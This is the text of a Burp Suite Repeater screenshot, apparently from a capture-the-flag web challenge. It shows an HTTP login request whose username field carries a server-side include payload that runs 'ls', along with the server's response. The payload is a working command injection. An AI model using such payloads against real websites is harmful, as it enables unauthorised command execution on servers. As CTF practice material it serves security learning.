 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < > Target: http://37eaeced-67a3-41d1-baec-f0620195bc9f.node4.buuoj.cn ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 37eaeced-67a3-41d1-baec-f0620195bc9f.node4.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 47
Origin: http://37eaeced-67a3-41d1-baec-f0620195bc9f.node4.buuoj.cn
Connection: close
Referer: http://37eaeced-67a3-41d1-baec-f0620195bc9f.node4.buuoj.cn/
Cookie:
UM_distinctid=179802ef11c286-0f3d9dbd27af16-4c3f2c72-144000-179802ef1
1d251
Upgrade-Insecure-Requests: 1
username=<!--#exec cmd="ls"-->&password=2020666
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 31 Jul 2021 12:41:12 GMT
Content-Type: text/html;charset=utf-8
Connection: close
Url_is_here: public/6aacc69db03f0f6d933694da177ee1f96ce2d2f7.shtml
Vary: Accept-Encoding
X-Powered-By: PHP/7.1.27
Content-Length: 568
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>Login</title>
<meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
<meta name="viewport" content="width=device-width">
<link href="public/css/base.css" rel="stylesheet" type="text/css">
<link href="public/css/login.css" rel="stylesheet" type="text/css">
</head>
<body><script>alert('[+] Welcome to manage system')</script>[!]
Header error ... <div id="tip"></div>
<div class="foot">
bjd.cn
</div>
? < + > Type a search term 0 matches
Done 839 bytes | 56 millis